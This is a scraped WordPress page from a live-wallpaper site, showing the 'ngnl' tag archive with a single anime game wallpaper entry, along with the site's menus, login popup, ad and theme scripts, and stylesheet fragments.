											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-on">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-g1-standard menu-item-513"><a href="https://livewallp.com">HOME</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-g1-standard menu-item-15"><a href="#">CATEGORIES</a>
<ul class="sub-menu">
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://livewallp.com/category/games/">Games</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://livewallp.com/category/anime/">Anime</a></li>
	<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://livewallp.com/category/abstract/">Abstract</a></li>
	<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://livewallp.com/category/animal/">Animal</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://livewallp.com/category/fantasy/">Fantasy</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://livewallp.com/category/landscape/">Landscape</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://livewallp.com/category/movies/">Movies</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://livewallp.com/category/sci-fi/">Sci-Fi</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://livewallp.com/category/vehicles/">Vehicles</a></li>
</ul>
</li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-841"><a href="https://livewallp.com/sample-page/">Q&#038;A</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-851"><a href="https://livewallp.com/how-to-add-animated-wallpaper-to-your-desktop-pc-2/">HOW TO</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																	<div class="g1-hb-search-form  ">
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://livewallp.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search 2509 live wallpapers..."
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
</div>
																	<div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-light g1-drop-m g1-drop-icon">
	<button class="g1-button-none g1-drop-toggle">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Switch skin</span>
		<span class="g1-drop-toggle-arrow"></span>
	</button>
			<div class="g1-drop-content">
							<p class="g1-skinmode-desc">Switch to the dark mode that&#039;s kinder on your eyes at night time.</p>
				<p class="g1-skinmode-desc">Switch to the light mode that&#039;s kinder on your eyes at day time.</p>
					</div>
	</div>

															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://livewallp.com/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://livewallp.com/wp-content/uploads/2021/07/logo-mobie-den-01.png 2x,https://livewallp.com/wp-content/uploads/2021/07/logo-mobie-den-01.png 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20120%2035%27%2F%3E">
					<img
						src="https://livewallp.com/wp-content/uploads/2021/07/logo-mobie-den-01.png"
						width="120"
						height="35"
						alt="Live Wallpaper" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="https://livewallp.com/wp-content/uploads/2021/07/logo-mobie-trang-01-01.png" data-srcset="https://livewallp.com/wp-content/uploads/2021/07/logo-mobie-trang-01-01.png">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20120%2035%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class=""
							src="https://livewallp.com/wp-content/uploads/2021/07/logo-mobie-trang-01-01.png"
							data-src=""
							width="120"
							height="35"
							alt="" />
					</picture>
									</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">Free Wallpaper for Your Desktop PC</p>
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://livewallp.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://livewallp.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search 2509 live wallpapers..."
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-s  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
	
		
		



		

	<div id="primary" class="g1-primary-max">
		<div id="content" role="main">

			
<header class="page-header page-header-01 archive-header archive-header-modifiable g1-row g1-row-layout-page">
	<div class="g1-row-inner">
		<div class="g1-column">
			
			<div class="g1-archive-header-text">
				<h1 class="g1-alpha g1-alpha-2nd page-title archive-title">ngnl</h1>				<h2 class="g1-delta g1-delta-3rd page-subtitle archive-subtitle"><p>Available 1 Hight Quality Live Wallpapers, HD Animated Wallpapers</p> </h2>
									</div>


				<div class="g1-archive-filter">
		<select id="g1-archive-filter-select">
							<option data-g1-archive-filter-url='/tag/ngnl/?order=newest' value="newest"  selected='selected'>Latest</option>
							<option data-g1-archive-filter-url='/tag/ngnl/?order=oldest' value="oldest" >Oldest</option>
							<option data-g1-archive-filter-url='/tag/ngnl/?order=most_commented' value="most_commented" >Most Discussed</option>
							<option data-g1-archive-filter-url='/tag/ngnl/?order=most_views' value="most_views" >Most Viewed</option>
							<option data-g1-archive-filter-url='/tag/ngnl/?order=most_upvotes' value="most_upvotes" >Most Upvoted</option>
					</select>
	</div>
				</div>
	</div>
	<div class="g1-row-background">
	</div>
</header>

			

	<div class="page-body archive-body g1-row g1-row-layout-page g1-row-padding-m">
		<div class="g1-row-inner">
			<div id="primary" class="g1-column">
				
				<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>Latest</span></h2>				
				<div class="g1-collection g1-collection-columns-3">
					<div class="g1-collection-viewport">
						<ul class="g1-collection-items">
															
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid entry-tpl-grid-m post-3221 post type-post status-publish format-standard has-post-thumbnail category-games tag-darling tag-game-of-life-zero-hubby tag-ngnl tag-schwi tag-shiro tag-sora tag-wallpaper-engine">
	<div class="entry-featured-media " ><a title="Game of Life Zero-Hubby Live Wallpaper" class="g1-frame" href="https://livewallp.com/game-of-life-zero-hubby-live-wallpaper/"><div class="g1-frame-inner"><img width="1" height="1" src="https://livewallp.com/wp-content/uploads/2021/08/Game-of-Life-Zero-Hubby.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-views "><strong>1k</strong><span> Views</span></span><span class="entry-votes "><strong>2</strong><span> Votes</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://livewallp.com/category/games/" class="entry-category entry-category-item-25">Games</a></span></span>				<span class="entry-category"></span>
			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://livewallp.com/game-of-life-zero-hubby-live-wallpaper/" rel="bookmark">Game of Life Zero-Hubby Live Wallpaper</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2021-08-07T00:57:31+00:00">August 7, 2021, 12:57 am</time>				</p>
			</footer>
		
			</div>
</article>
								</li>

																
																
													</ul>
					</div>

					
				</div><!-- .g1-collection -->
			    <div class="ads-content-area">
			    <div class="contains-style">
			    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5695469374307801"
			         crossorigin="anonymous"></script>
			    <!-- full width -->
			    <ins class="adsbygoogle"
			         style="display:block"
			         data-ad-client="ca-pub-5695469374307801"
			         data-ad-slot="8924075580"
			         data-ad-format="auto"
			         data-full-width-responsive="true"></ins>
			    <script>
			         (adsbygoogle = window.adsbygoogle || []).push({});
			    </script>
			    </div>
			    </div>
			</div><!-- .g1-column -->

		</div>
		<div class="g1-row-background"></div>
	</div><!-- .page-body -->

		</div><!-- #content -->
	</div><!-- #primary -->



		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">© Pictures are for personal and non commercial use. CONTACT INFORMATION IF COPYRIGHT ISSUES - MAIL : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="add9dfccc3c0c4c3c5d9dfc49e9f9fedcac0ccc4c183cec2c0">[email&#160;protected]</a></p>

					
					
					
				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>

<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://livewallp.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search 2509 live wallpapers..."
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
	<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-513"><a href="https://livewallp.com">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15"><a href="#">CATEGORIES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://livewallp.com/category/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://livewallp.com/category/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://livewallp.com/category/abstract/">Abstract</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://livewallp.com/category/animal/">Animal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://livewallp.com/category/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://livewallp.com/category/landscape/">Landscape</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://livewallp.com/category/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://livewallp.com/category/sci-fi/">Sci-Fi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://livewallp.com/category/vehicles/">Vehicles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://livewallp.com/sample-page/">Q&#038;A</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a href="https://livewallp.com/how-to-add-animated-wallpaper-to-your-desktop-pc-2/">HOW TO</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
						<a class="g1-button g1-button-m g1-button-solid snax-button snax-button-create"
		href="">Add post</a>
				</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
	<div id="snax-popup-content" class="snax white-popup mfp-hide">
		
<div class="snax-login-tab snax-tab-active">

	<h2 class="g1-alpha">Log In</h2>

	
	
	
	
		
		<h4 class="snax-form-legend snax-form-legend-sign-in">Sign In</h4>

		<div class="snax-login-form">
			<form name="loginform-in-popup" id="loginform-in-popup" action="https://livewallp.com/wp-login.php?itsec-hb-token=triminh2k2" method="post"><div class="snax-validation-error snax-login-error-message"></div><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><div id="snax-login-recaptcha"></div><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://livewallp.com/tag/ngnl/" />
			</p></form>		</div>

		<a class="snax-link-forgot-pass" href="https://livewallp.com/?snax_login_popup=forgot_password">Forgot password?</a>

		
	
	
</div>

<div class="snax-forgot-pass-tab snax-tab-inactive">

	<h2 class="g1-alpha g1-alpha-2nd">Forgot password?</h2>

	<p>
		Enter your account data and we will send you a link to reset your password.	</p>

	
	<div class="snax-forgot-pass-form">
		<form name="lostpasswordform" id="lostpasswordform" action="https://livewallp.com/wp-login.php?action=lostpassword&#038;itsec-hb-token=triminh2k2" method="post">
			<div class="snax-validation-error snax-forgot-pass-error-message"></div>
			<div class="snax-validation-error snax-forgot-pass-success-message"></div>
			<p class="forgot-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="user_login" id="forgot-user_login" class="input" value="" size="20" placeholder="Username or Email Address" />
			</p>
			
			<input type="hidden" name="redirect_to" value="https://livewallp.com/tag/ngnl/" />
			<p class="forgot-submit">
				<input type="submit" name="wp-submit" id="forgot-wp-submit" class="button button-primary button-large" value="Reset Password" />
			</p>

			<a href="#" class="snax-back-to-login-tab">Back to Login</a>
		</form>
	</div>

	
</div>

<div class="snax-reset-tab snax-tab-inactive">

	<div class="snax-reset-pass-form">
		<h2>Your password reset link appears to be invalid or expired.</h2>
	</div>


</div>

<div class="snax-gdpr-tab snax-tab-inactive">

	<h2 class="g1-alpha">Log in</h2>

	<h3 class="g1-delta">Privacy Policy</h3>

	<p>	To use social login you have to agree with the storage and handling of your data by this website. %privacy_policy%</p>

	<a class="g1-button g1-button-l g1-button-wide g1-button-solid snax-login-gdpr-accept" href="#">Accept</a>

</div>
	</div>
	<div class="snax snax-notifications snax-notifications-off">
	<div class="snax-notification">
		<button class="snax-notification-close">Close</button>
		<p class="snax-notification-text"></p>
	</div>
</div><div id="snax-popup-add-to-collection" class="snax white-popup mfp-hide">
	<h2>Add to Collection</h2>

	<div class="snax-add-to-collection"><!--  .snax-add-to-collection-loading -->
		<form class="snax-form-collection-search">
			<label>
				Add new or search				<input name="snax-collection-search" type="search" placeholder="Add new&hellip;" autocomplete="off" />
			</label>
			<input name="snax-collection-save" type="submit" value="Save" disabled="disabled" />
		</form>
		<div class="snax-collections snax-collections-tpl-listxs">
			<ul class="snax-collections-items">
				<li class="snax-collections-item">
					<div class="snax-collection snax-collection-tpl-listxs snax-collection-public">
						<p class="snax-collection-title"><a>Public collection title</a></p>
					</div>
				</li>

				<li class="snax-collections-item">
					<div class="snax-collection snax-collection-tpl-listxs snax-collection-private">
						<p class="snax-collection-title"><a>Private collection title</a></p>
					</div>
				</li>
			</ul>
		</div>
		<div class="snax-collections-leading">
			<div class="snax-collections-leading-icon"></div>
			<h3 class="snax-collections-leading-title">No Collections</h3>
			<p>Here you&#039;ll find all collections you&#039;ve created before.</p>
		</div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" id="snax-collections-js-extra">
/* <![CDATA[ */
var snax_collections_js_config = {"ajax_url":"https:\/\/livewallp.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/livewallp.com","user_id":"0","post_id":"0","nonce":"c145e8b01f","history":"off","i18n":{"are_you_sure_remove":"Entire collection with all items will be removed. Proceed?","are_you_sure_clear_all":"All collection items will be removed. Proceed?","removed":"Collection has been successfully removed","removing_items":"Removing collection items..."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://livewallp.com/wp-content/plugins/snax/assets/js/collections.min.js?ver=1.92" id="snax-collections-js"></script>
<script type="text/javascript" src="https://livewallp.com/wp-content/plugins/snax/assets/js/jquery.magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://livewallp.com/wp-content/plugins/snax/assets/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://livewallp.com/wp-content/plugins/snax/assets/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script type="text/javascript" id="snax-front-js-extra">
/* <![CDATA[ */
var snax_front_config = {"ajax_url":"https:\/\/livewallp.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/livewallp.com","autosave_interval":"3600","use_login_recaptcha":"","recaptcha_api_url":"https:\/\/www.google.com\/recaptcha\/api.js","recaptcha_version":"20","recaptcha_site_key":"","enable_login_popup":"1","login_url":"https:\/\/livewallp.com\/wp-login.php?itsec-hb-token=triminh2k2&snax_login_popup=on","login_popup_url_var":"snax_login_popup","logged_in":"","login_success_var":"snax_login_success","delete_status_var":"snax_delete_status","item_comments_js_enabled":"1","i18n":{"are_you_sure":"Are you sure?","recaptcha_invalid":"<strong>ERROR<\/strong>: The reCAPTCHA you entered is incorrect.","passwords_dont_match":"Passwords don't match.","link_invalid":"Your password reset link appears to be invalid or expired.","password_set":"New password has been set","duplicate_comment":"Duplicate comment detected; it looks as though you&#8217;ve already said that!","comment_fail":"Comment Submission Failure","see_all_replies":"See all replies","user_is_logging":"Please wait. You are logging in&hellip;","points_singular_tpl":"<strong>%d<\/strong> Point","points_plural_tpl":"<strong>%d<\/strong> Points","points_singular_short_tpl":"<strong>%s<\/strong> Point","points_plural_short_tpl":"<strong>%s<\/strong> Points","popup_close_label":"Close (Esc)"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://livewallp.com/wp-content/plugins/snax/assets/js/front.js?ver=1.92" id="snax-front-js"></script>
<script type="text/javascript" src="https://livewallp.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://livewallp.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://livewallp.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://livewallp.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://livewallp.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://livewallp.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://livewallp.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https:\/\/livewallp.com\/wp-admin\/admin-ajax.php","timeago":"on","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"app","wpp":{"token":"a1d36c5213"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://livewallp.com/wp-content/themes/bimber/js/global.js?ver=9.2.1" id="bimber-global-js"></script>
<script type="text/javascript" src="https://livewallp.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://livewallp.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://livewallp.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://livewallp.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://livewallp.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://livewallp.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://livewallp.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://livewallp.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://livewallp.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type="text/javascript" src="https://livewallp.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://livewallp.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.1" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://livewallp.com/wp-content/themes/bimber-child-theme/modifications.js" id="bimber-child-js"></script>
<script type="text/javascript" src="https://livewallp.com/wp-content/themes/bimber/js/skin-mode.js?ver=9.2.1" id="bimber-skin-mode-js"></script>
<script type="text/javascript" src="https://livewallp.com/wp-content/themes/bimber/js/archive-filters.js?ver=9.2.1" id="bimber-archive-filters-js"></script>
<script type="text/javascript" src="https://livewallp.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.1" id="bimber-back-to-top-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"16aa1da989d64c5aa7e862aac329f87c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-18 19:44:17 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dA5q3qxGs-2aViWK0is87Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768802556790');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://livewallp.com/wp-content/themes/bimber/css/9.2.1/styles/app/snax-extra-light.min.css?ver=9.2.1
body_size: 3876
content:
.snax .snax-formats .snax-format{border-radius:4px}.snax .snax-formats .snax-format:hover{border-color:#f2f2f2;border-color:var(--g1-bg-tone-color);background-color:#f2f2f2;background-color:var(--g1-bg-tone-color)}.snax .snax-formats .snax-format .snax-format-desc{opacity:1;font-family:"Work Sans",Roboto,sans-serif;color:#999;color:var(--g1-mtxt-color)}@media only screen and (min-width:769px){.snax .snax-formats-3>li,.snax .snax-formats-5>li,.snax .snax-formats-6>li,.snax .snax-formats-9>li{width:33.33333%}.snax .snax-formats-10>li,.snax .snax-formats-11>li,.snax .snax-formats-12>li,.snax .snax-formats-13>li,.snax .snax-formats-14>li,.snax .snax-formats-15>li,.snax .snax-formats-16>li,.snax .snax-formats-17>li,.snax .snax-formats-4>li,.snax .snax-formats-7>li,.snax .snax-formats-8>li{width:25%}}@media only screen and (min-width:1025px){.snax .snax-formats .snax-format{padding-left:30px;padding-right:30px}}.snax-xofy{font-family:"Work Sans",Roboto,sans-serif}.snax-xofy .snax-xofy-x,.snax-xofy .snax-xofy-y{font-weight:700}ul.tagit{padding-left:8px;padding-right:8px;border-radius:4px;border-color:#e6e6e6;border-color:var(--g1-border-color)}ul.tagit li.tagit-new{box-sizing:border-box;width:100%;margin-left:0;margin-right:0}ul.tagit li.tagit-new input[type=text]{color:inherit}.snax 